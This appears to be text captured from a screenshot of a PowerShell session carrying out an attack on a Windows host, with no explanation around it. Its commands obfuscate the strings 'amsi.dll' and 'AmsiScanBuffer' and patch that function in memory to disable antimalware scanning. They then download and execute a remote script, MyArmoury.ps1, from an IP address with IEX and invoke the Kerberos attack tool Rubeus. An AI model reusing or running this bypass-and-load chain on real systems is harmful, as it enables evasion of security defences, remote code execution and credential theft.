 Command Prompt - powershell
PS C:\Users\clint.barton> $sdorv = @"
>> using System;
>> using System.Runtime.InteropServices;
>> public class sdorv {
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr lrhauv, uint flNewProtect, out uint lpflOldProtect);
>> }
>> "@
PS C:\Users\clint.barton>
PS C:\Users\clint.barton> Add-Type $sdorv
PS C:\Users\clint.barton>
PS C:\Users\clint.barton> $makoydc = [sdorv]::LoadLibrary("$([cHAR](97*17/17)+[Char]([bYTE]0x6d)+[CHar](78+37)+[cHar]([BytE]0x69)+[CHAr](46*32/32)
+[cHar](30+70)+[CHar]([ByTe]0x6c)+[cHAR]([BYTE]0x6c))")
PS C:\Users\clint.barton> $ezkwso = [sdorv]::GetProcAddress($makoydc, "$([CHaR](65)+[chAr](37+72)+[CHaR](115+57-57)+[cHAr](92+13)+[CHar]([bYte]0x5
3)+[cHaR](99*76/76)+[chAr]([ByTE]0x61)+[cHAr]([byte]0x6e)+[cHar](13+53)+[chaR]([bYte]0x75)+[Char]([Byte]0x66)+[cHar](20+82)+[cHAR]([bYtE]0x65)+[cH
Ar](53+61))")
PS C:\Users\clint.barton> $p = 0
PS C:\Users\clint.barton> [sdorv]::VirtualProtect($ezkwso, [uint32]5, 0x40, [ref]$p)
True
PS C:\Users\clint.barton> $zwvd = "0xB8"
PS C:\Users\clint.barton> $qvdp = "0x57"
PS C:\Users\clint.barton> $hkgu = "0x00"
PS C:\Users\clint.barton> $lndx = "0x07"
PS C:\Users\clint.barton> $umbr = "0x80"
PS C:\Users\clint.barton> $cokh = "0xC3"
PS C:\Users\clint.barton> $ipgiy = [Byte[]] ($zwvd,$qvdp,$hkgu,$lndx,+$umbr,+$cokh)
PS C:\Users\clint.barton> [System.Runtime.InteropServices.Marshal]::Copy($ipgiy, 0, $ezkwso, 6)
PS C:\Users\clint.barton> IEX ([System.Net.WebClient]::New().DownloadString('http://192.168.136.37:9091/MyArmoury.ps1'))
PS C:\Users\clint.barton> Invoke-Rubeus -Command hel